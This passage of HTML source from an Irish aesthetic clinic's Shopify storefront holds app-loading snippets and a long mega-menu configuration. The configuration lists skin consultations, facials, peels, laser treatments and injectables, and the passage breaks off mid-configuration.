<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/bogos.booster-page.min.css"></div>

<!-- END app snippet -->




</div><div id="shopify-block-AS05jWDYvNHB6V2FUU__qikify-tmenu-1701320487" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "\u0026euro;{{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/","/pages/about-us","/collections/all","/collections/skin-sets","/pages/clinic-new","/collections/sculpsure-body-contouring","/pages/book-online","/pages/contact",], },{ id: "footer", title: "Information", items: ["/pages/about-us","/pages/terms-of-service","/pages/privacy-policy","/pages/bookings-cancellation","/policies/refund-policy","/policies/shipping-policy","https://southwilliamclinic.com/pages/additional-discounts-terms-conditions",], },{ id: "about-us", title: "About Us", items: ["/pages/about-us","/pages/reviews","/blogs/news","/pages/press","/pages/press",], },{ id: "treatments", title: "Shop by Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/pages/pedicure",], },{ id: "shop-by-brands", title: "Shop by Brand", items: ["/collections/advanced-nutrition-programme","/collections/cosmedix","/collections/dermaceutic-skincare","/pages/environ-collection","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/jane-iredale","/collections/obagi","/collections/polished-london","/collections/skingredients","/pages/yon-ka-collection","/pages/zo-skin-health","/collections/image-md","/collections/dr-levy",], },{ id: "shop-treatments", title: "Shop Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/collections/signature-pedicure",], },{ id: "shop-by-category", title: "Shop by Category", items: ["/collections/exfoliators","/collections/spf-sun-protection","/collections/skin-sets","/collections/advanced-nutrition-programme",], },{ id: "about", title: "About", items: ["/pages/about-us","/pages/reviews","/blogs/news","/collections/prestige-membership",], },{ id: "sports-recovery-cryotherapy", title: "Sports Recovery Cryotherapy ", items: [], },{ id: "main", title: "Main", items: ["/collections/consultations","/collections/aesthetic-treatments","/collections/laser-courses-women","/collections/emsculpt-neo","/collections/cryotherapy","/collections/popular-products","/collections","/collections/christmas-collection-2022","/collections/consultations","/pages/book-online","/pages/loyalty","/pages/store-locator",], },{ id: "120755716186-child-49a48b9b8b9d22347de6f78cb0488d95-legacy-laser", title: "Laser", items: ["/collections/laser-courses-women","/collections/smooth-for-summer-laser-sale-men",], },{ id: "120755748954-child-527d0f0a72bc5e9fb0579a195861f2e1-legacy-body", title: "Body", items: ["/collections/coolsculpt","/collections/emsculpt-neo-body-contouring","/collections/emtone-cellulite-skin-tightening-treatment","/collections/sculpsure-body-contouring","/collections/cryotherapy","/products/sculpsure-consultation-fee",], },{ id: "120755781722-child-f65e1bb2db54061ae6b9cf875023a265-legacy-cryotherapy", title: "Cryotherapy", items: ["/collections/cryotherapy","/collections/cryotherapy","/collections/cryotherapy",], },{ id: "120755814490-child-d6ac80c108534021dd111a34fe901e66-legacy-aesthetics", title: "Aesthetics", items: ["/collections/anti-wrinkle-injectables","/collections/aesthetic-treatments","/collections/aesthetic-treatments",], },{ id: "146433376346-child-b058ed985116e45b588a00b492de4a83-legacy-skin-brands", title: "Skin Brands", items: ["/collections/advanced-nutrition-programme","/collections/alumier-md","/collections/cosmedix","/collections/dermaceutic-skincare","/collections/dermalogica-2","/collections/dr-levy","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/hush-hush","/collections/image-md","/collections/is-clinical-1","/collections/jane-iredale","/collections/neostrata","/collections/obagi","/collections/pestle-mortar","/collections/profhilo","/collections/seavite","/collections/seoulista-beaauty","/collections/skin-formulas","/collections/skingredients","/collections/tan-organic","/collections/yon-ka-paris-collection","/pages/zo-skin-health",], },{ id: "120755683418-child-8cbe50aefc66c9d5eb2466a96bfa91f6-legacy-skin", title: "Skin", items: ["/collections/consultations","/collections/hydrafacial-md","/collections/the-salt-facial","/collections/jetpeel","/collections/secret-pro-refine-rf-micro-needling","/collections/sciton-bbl-hero-skin-rejuvenation","/collections/sciton-halo-skin-resurfacing","/collections/complete-facial-rejuvenation","/collections/complete-facial-rejuvenation","/collections/dermalux-light-therapy","/collections/dermapen-microneedling-dublin-terenure-clontarf","/collections/crystal-microdermabrasion","/collections/alumiermd-peels","/collections/obagi-peels","/collections/environ-medispa","/collections/is-clinical-medispa","/pages/skinceuticals-collection","/collections/ultraceuticals-medispa",], },{ id: "146432884826-child-bc8637d4050da9328780498f82f08ec4-legacy-shop", title: "Shop", items: ["/collections/mothers-day-collection","/collections/christmas-collection-2022","/collections/christmas-collection-2022","/products/gift-card","/collections/new-at-swc","/collections/popular-products","/collections/jane-iredale","/collections/max-benjamin","/collections/peppermint-grove","/collections/polished-london","/collections/revitalash-cosmetics","/collections/skin-accessories","/collections/teeth-whitening-1","/collections/top-selling-spfs","/collections/top-selling-masques",], },{ id: "abz-main-menu", title: "abz main menu", items: ["/","#","#","#","#","#","#","#","#","#","#",], },{ id: "abz-about", title: "abz-INFORMATION", items: ["/pages/about-us","/account/login","#","#","#",], },{ id: "abz-support", title: "abz-support", items: ["/pages/bookings-cancellation","#","/pages/privacy-policy","/pages/terms-of-service","/pages/returns-refund-policy","#",], },{ id: "272422076506-child-b13809510eaecf81fea786e270c264b5-legacy-hydrafacial-md", title: "HydraFacial MD", items: ["/collections/hydrafacial-md","/collections/upgrade-your-hydrafacial","/collections/hydrafacial-keravive-scalp-health-treatment",], },{ id: "mega-menu-for-william-clinic", title: "Mega Menu for William Clinic", items: ["#","#","#","#","#",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/3006785/account/orders?locale=en&region_country=IE",], },{ id: "gifts-menu", title: "Popular Gifts", items: ["/collections/skinceuticals-bundles","/collections/image-skincare-bundles","/collections/environ-limited-edition-bundles-gifts","/collections/ultraceuticals-bundles","/collections/yonka-paris-bundles-gifts","/collections/cerave-bundles-gifts",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {"entry_156374":{"data":{"id":156374,"priority":0,"type":null,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"40","alignment":"center","root_padding":"14","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-465751","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FACE","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_fullscreen":false,"submenu_masonry":true,"submenu_masonry_column":"5","badge":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"407805886703","handle":"all-skin-treatments","image":null,"title":"All Skin Treatments"}}},"menus":[{"id":"tmenu-menu-264886","setting":{"item_layout":"text","title":"CONSULTATIONS","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-507623","setting":{"item_layout":"text","title":"Advanced Skin Consultation ","url":{"type":{"id":"link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR1bTALna-Zq0vI926FK9hFI"},"newtab":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-868206","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-736692","setting":{"item_layout":"text","title":"Online Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"5609354428571","handle":"online-skin-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_7ffcde03-b7d6-4c26-bc01-69257de021cc.jpg?v=1600189046"},"price":"50.00","priceCompare":null,"title":"Online Skin Consultation"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/rDdpBfzyWW3uVdUdar_trWSIwZWSw6XdZUBYt8ewggg"},"newtab":true},"menus":[]},{"id":"tmenu-menu-543162","setting":{"item_layout":"text","title":"Online Medical Skin Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-253072","setting":{"item_layout":"text","title":"","disable_link":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-468128","setting":{"item_layout":"text","title":"SIGNATURE FACIALS \u0026 PEELS","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-430299","setting":{"item_layout":"text","title":"HydraFacial ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/hydrafacial","collection":{"id":"56788811866","handle":"hydrafacial-md","image":null,"title":"HydraFacial MD"}},"badge":true,"badge_text":"Top Treatment","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-845439","setting":{"item_layout":"text","title":"Dermalux LED Light Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy-treatment"}},"menus":[]},{"id":"tmenu-menu-813737","setting":{"item_layout":"text","title":"JetPeel Vitamin Infusion ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177452612","handle":"jetpeel","image":null,"title":"JetPeel Vitamin Infusion Facial"},"link":"https:\/\/www.southwilliamspa.com\/pages\/jet-peel-vitamin-influsion"}},"menus":[]},{"id":"tmenu-menu-312260","setting":{"item_layout":"text","title":"Alumier MD Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210736316571","handle":"alumiermd-peels","image":null,"title":"Alumier Peels"},"link":"https:\/\/southwilliamclinic.com\/pages\/alumier-md-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-973651","setting":{"item_layout":"text","title":"DMK Enzyme Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"211993460891","handle":"dmk-danne-montague-king","image":null,"title":"DMK Danne Montague-King Medispa"},"link":"https:\/\/www.southwilliamspa.com\/pages\/dmk-enzyme-therapy"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-461573","setting":{"item_layout":"text","title":"Environ Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"395863825","handle":"environ-medispa","image":null,"title":"Environ Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/environ"},"disable_link":true},"menus":[]},{"id":"tmenu-menu-809242","setting":{"item_layout":"text","title":"iS Clinical Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210719998107","handle":"is-clinical-medispa","image":null,"title":"iS Clinical Medispa"},"link":"https:\/\/southwilliamclinic.com\/pages\/is-clinical-bespoke-facials-peels"}},"menus":[]},{"id":"tmenu-menu-497269","setting":{"item_layout":"text","title":"Obagi Medical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210722062491","handle":"obagi-peels","image":null,"title":"Obagi Peels"},"link":"https:\/\/southwilliamclinic.com\/pages\/obagi-blue-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-733041","setting":{"item_layout":"text","title":"SkinCeuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"436898577","handle":"skinceuticals-medispa-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/skinceuticalscoll.png?v=1540334716"},"title":"SkinCeuticals Medispa"},"link":"https:\/\/southwilliamclinic.com\/pages\/skinceuticals-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-789039","setting":{"item_layout":"text","title":"Ultraceuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"227701424283","handle":"ultraceuticals-medispa","image":null,"title":"Ultraceuticals Treatments"},"filter":"","link":"https:\/\/southwilliamclinic.com\/pages\/ultraceuticals-signature-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-254731","setting":{"item_layout":"text","title":"IMAGE","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79773106266","handle":"image-skincare-medispa","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll_1908c433-05a3-4835-bf03-05e7f2bf1539.png?v=1540335954"},"title":"IMAGE Skincare Medispa"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-427473","setting":{"item_layout":"text","title":"Microdermabrasion","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"171950980","handle":"crystal-microdermabrasion","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/micro.jpg?v=1455631860"},"title":"Microdermabrasion"},"link":"https:\/\/www.southwilliamspa.com\/pages\/microdermabrasion"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-456798","setting":{"item_layout":"text","title":"ZO Skin Health ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-440301","setting":{"item_layout":"text","title":"ADVANCED TREATMENTS ","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-217436","setting":{"item_layout":"text","title":"BBL HERO Photo Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https:\/\/www.southwilliamspa.com\/pages\/bbl-hero-photo-rejuvenation"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-220966","setting":{"item_layout":"text","title":" MOXI Laser Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https:\/\/southwilliamclinic.com\/pages\/moxi"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-159690","setting":{"item_layout":"text","title":"HALO Skin Resurfacing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https:\/\/www.southwilliamspa.com\/pages\/halo-skin-resurfacing"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-577411","setting":{"item_layout":"text","title":"Picosure Skin Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https:\/\/southwilliamclinic.com\/pages\/picosure-laser"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-741422","setting":{"item_layout":"text","title":"Secret RF +Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":null,"link":"https:\/\/southwilliamclinic.com\/pages\/secret-pro-rf-micro-needling"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-526177","setting":{"item_layout":"text","title":"Secret PRO CO2 Laser ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"276711833755","handle":"secret-pro-refine-rf-micro-needling","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/product-Secretpro_web_image.png?v=1631124623"},"title":"Secret PRO Skin Rejuvenation"},"link":"https:\/\/www.southwilliamspa.com\/pages\/secret-pro-co2-laser"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-741625","setting":{"item_layout":"text","title":"EmFace Wrinkles \u0026 Lifting Treatment","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/emface"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-554189","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/thermage-flx-skin-tightening"}},"menus":[]},{"id":"tmenu-menu-491252","setting":{"item_layout":"text","title":"Exion Skin Tightening","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/exion"},"hidden_desktop":true,"hidden_mobile":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-646106","setting":{"item_layout":"text","title":"Elite IQ Laser Skin Rejuvenation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-skin-rejuvenation"}},"menus":[]},{"id":"tmenu-menu-468005","setting":{"item_layout":"text","title":"Elite IQ Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation \u0026 Vein Reduction","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-995285","setting":{"item_layout":"text","title":"Dermapen Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"},"link":"https:\/\/www.southwilliamspa.com\/pages\/dermapen-microneedling"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"}},"menus":[]},{"id":"tmenu-menu-370394","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-775163","setting":{"item_layout":"text","title":"InMode FaceTite","url":{"type":{"id":"page"},"page":{"id":"168821522762","title":"FaceTite by InMode New Hero Page","handle":"facetite-by-inmode"}}},"menus":[]},{"id":"tmenu-menu-948144","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_text":"New","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-951917","setting":{"item_layout":"text","title":"Croma PhilArt Polynucleotides","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/croma-philart-polynucleotides"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-641726","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-473879","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-510898","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-416754","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600819","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-283431","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222155","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-911493","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-827899","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-261515","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-510783","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea "},"menus":[]},{"id":"tmenu-menu-657486","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-716548","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-538024","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-146959","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-196816","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-352293","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-639934","setting":{"item_layout":"text","title":"INJECTABLES \u0026 BOOSTERS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-807858","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/wrinkles-relaxers-for-women","page":{"id":"168817525066","title":"Anti-Wrinkle Injections for Women","handle":"wrinkles-relaxers-for-women"}}},"menus":[]},{"id":"tmenu-menu-887467","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Men","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/wrinkles-relaxers-for-men","page":{"id":"168817885514","title":"Anti-Wrinkle Injections for Men New Hero Page","handle":"wrinkles-relaxers-for-men"}}},"menus":[]},{"id":"tmenu-menu-968717","setting":{"item_layout":"text","title":"Nefertiti Neck Lift","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-838227","setting":{"item_layout":"text","title":"Brow Lift ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-874800","setting":{"item_layout":"text","title":"Gummy Smile ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-723309","setting":{"item_layout":"text","title":"Migranes","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-195327","setting":{"item_layout":"text","title":"Teeth Grinding ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 